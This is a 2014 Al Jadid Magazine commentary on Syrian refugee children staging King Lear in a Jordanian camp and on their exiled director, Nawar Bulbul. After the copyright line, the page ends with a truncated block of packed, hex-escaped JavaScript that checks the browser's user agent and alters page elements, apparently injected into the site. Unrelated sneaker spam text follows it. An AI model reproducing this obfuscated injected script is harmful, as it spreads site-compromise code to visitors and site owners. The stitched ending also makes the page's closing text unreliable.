While reviewing readings I had missed, some photographs in the New York Times caught me off guard. Tricked by Ben Hubbard's lead to the April 1 news story ("Behind Barbed Wire, Shakespeare Inspires a Cast of Young Syrians"), I initially believed the King in the camp to be King Abdullah II, and the king’s daughters to be Abdullah’s own (although I did not know if he actually had any daughters). Were they there to comfort the Syrian refugees whose camp has become the equivalent of the fourth largest Jordanian city? Such comfort is surely needed, as their unbearable living conditions have made news all over the world. Still, I should have known better; Hubbard referred not to the Hashemite King, but rather to a monarch of paper, ink, and legend. The photographs that had caught me off guard showed a cast of Syrian children playing the Shakespearean tragedy, "King Lear."
Every word in Hubbard’s story speaks of loss. Many Syrian children will be denied the opportunity to act in their homeland. Directors and actors are routinely forced out of Syria for fear of imprisonment or worse. The children, 100 in total, with 12 acting main roles, all either witnessed the destruction of their homes or lost relatives to the conflict. Still, the question remains: is it farfetched to establish parallels between the tragedy of King Lear's family and those experienced by these Syrian children? Do they really have anything in common except for the pain?
To the cynic who asks "why King Lear," Hubbard’s article offers an answer: The war threatens the loss of an entire generation of Syrian children, with the tragedies of that conflict following the survivors into adulthood. The King Lear production not only offers its young cast an opportunity for catharsis, but also represents an attempt to combat the threat of a blighted future. As a result of their efforts as actors in the play, the children will derive a renewed sense of self-worth and be empowered by it.
The actor-children of "King Lear" are not the only victims to have been traumatized by the war. Their director possesses no immunity to the Assad regime’s repressive policies, and has suffered his own losses. Well-known for his acting role in the popular "Bab al-Hara" TV drama, the 40-year-old Nawar Bulbul participated in the early phase of the uprising, only to be warned by a colleague that he would be arrested unless he appeared on television and apologized for his activities.
Bulbul took the threat seriously and left the country, along with his wife, within the week. Like many Arab idealists, he had placed his faith and hopes in the conscience of the international community, only to be disappointed by what he calls the “big lie” of international politics. His emotions overflow as he describes the children, who only want to go back to their homes while the great powers fight over them.
The most moving scene occurred after the performance, when, despite the applause, several of the girls broke into tears. The director explained their emotions to be the result of never before having heard anyone clap for them! Perhaps that long-denied gratification, the feeling of at last being appreciated by the country they had just been forced to leave, will be short-lived. Perhaps the day will soon arrive when they will be rewarded for their justly merited performances.
E. Chalala
© Copyright 2014 AL JADID MAGAZINE
{e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8Running sport media | Men's Sneakers

